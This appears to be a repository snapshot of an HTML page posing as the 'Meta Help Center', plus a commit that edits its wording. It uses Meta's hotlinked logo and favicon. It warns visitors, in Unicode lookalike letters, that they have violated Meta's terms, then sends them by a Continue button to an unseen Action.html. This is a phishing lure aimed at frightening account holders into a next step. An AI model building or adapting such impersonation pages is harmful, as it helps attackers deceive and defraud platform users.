
==== index.html @ cb742b96 "Add files via upload" ====
<!DOCTYPE html>
<html>
  <head>
    <title>Meta Help Center</title>
<!-- add icon link -->
        <link rel = "icon" href =  "https://static.xx.fbcdn.net/rsrc.php/y5/r/m4nf26cLQxS.ico" 
        type = "image/x-icon"> 
    <style>
      body {
        font-family: Arial,Helvetica, sans-serif;
        background-color: #f0f2f5;
        text-align: center;
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column; 
      
         height: 100vh;
        margin: 0;
        overflow: hidden !important;
      }

      #logo {
        max-width: 100px;
        height: auto;
        display: block;
        margin: 0 auto;
        margin-bottom: 20px;
      }

      .content {
        background-color: #fff;
        padding: 20px;
        border-radius: 5px;
        box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
        min-width: calc(30vw + 400px);
        
        margin: 0 auto;
      }

      h2 {
        font-family: Arial, sans-serif;
        font-size: calc(20px + 1vw);
        margin-top: 0;
        color: #333;
      }

      hr {
        margin: 20px 0;
        border: 0;
        border-top: 1px solid #ddd;
        width: 100%;
      }

      p {
        font-family: Arial, sans-serif;
        font-size: calc(85% + 12px);
        color: #666;
      }

      button {
        padding: 10px 20px;
        background-color: #1877f2;
        color: #fff;
        border: none;
        border-radius: 5px;
        font-size: calc(90% + 12px);
        cursor: pointer;
        margin-top: 20px;
      }

      /* Media queries for responsiveness */
      @media (max-width: 767px) {
        h2 {
          font-size: 21px;
        }

        p {
          font-size: 14px;
        }

        button {
          font-size: 16px;
        }
      }

      @media (max-width: 480px) {
        #logo {
          max-width: 80px;
          margin-bottom: 10px;
        }

        h2 {
          font-size: 18px;
        }

        p {
          font-size: 12px;
        }

        button {
          font-size: 14px;
        }
      }
    </style>
  </head>
  <body>
    <div class="content">
      <div id="logo-container">
        <img
          id="logo"
          src="https://scontent.flyp3-1.fna.fbcdn.net/v/t39.2365-6/255484386_291141566250612_3255458060865995134_n.svg?_nc_cat=1&ccb=1-7&_nc_sid=ad8a9d&_nc_ohc=LcfoTwZ6ZYYAX90Gupm&_nc_ht=scontent.flyp3-1.fna&oh=00_AfCiJ5GpfyjojXBntv_dE8FpI0ljhRvU2D8GT7Xf-OxxQA&oe=653CCE44"
          alt="Meta Logo"
        />
      </div>
      <h2 class="x16g9bbj xobpncf x1r28tcg x1ij0wma xsp84uj xs4ormy xxgyeuj xme0v8z xu0txxm xcxolhg xn57rk6 x13mtej6 xcgl0sk x1kanymm x1i6xp69 xkifxcc x12429cg x6tc29j xbq7h4v x6jdkww xq9mrsl x1a2a7pz"> Meta Help Center </h2>
      <hr />
      <p>
       𝖨𝗍 𝗌𝖾𝖾𝗆𝗌 𝗍𝗁𝖺𝗍 𝗒𝗈𝗎 𝗁𝖺𝗏𝖾 𝗏𝗂𝗈𝗅𝖺𝗍𝖾 𝗈𝗎𝗋 𝗍𝖾𝗋𝗆𝗌 & 𝗉𝗈𝗅i𝖼𝗂𝖾𝗌.
      </p>
      <a href="Action.html"><button id="continueButton">Continue</button></a>
    </div>
    <p> <h4> © 2023 Meta </4> </p>
  </body>
</html>

==== commit 99f28aa3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -116,9 +116,9 @@
       <h2 class="x16g9bbj xobpncf x1r28tcg x1ij0wma xsp84uj xs4ormy xxgyeuj xme0v8z xu0txxm xcxolhg xn57rk6 x13mtej6 xcgl0sk x1kanymm x1i6xp69 xkifxcc x12429cg x6tc29j xbq7h4v x6jdkww xq9mrsl x1a2a7pz"> Meta Help Center </h2>
       <hr />
       <p>
-       𝖨𝗍 𝗌𝖾𝖾𝗆𝗌 𝗍𝗁𝖺𝗍 𝗒𝗈𝗎 𝗁𝖺𝗏𝖾 𝗏𝗂𝗈𝗅𝖺𝗍𝖾 𝗈𝗎𝗋 𝗍𝖾𝗋𝗆𝗌 & 𝗉𝗈𝗅i𝖼𝗂𝖾𝗌.
+       Report a problem!
       </p>
-      <a href="Action.html"><button id="continueButton">Continue</button></a>
+      <a href="action.html"><button id="continueButton">Continue</button></a>
     </div>
     <p> <h4> © 2023 Meta </4> </p>
   </body>
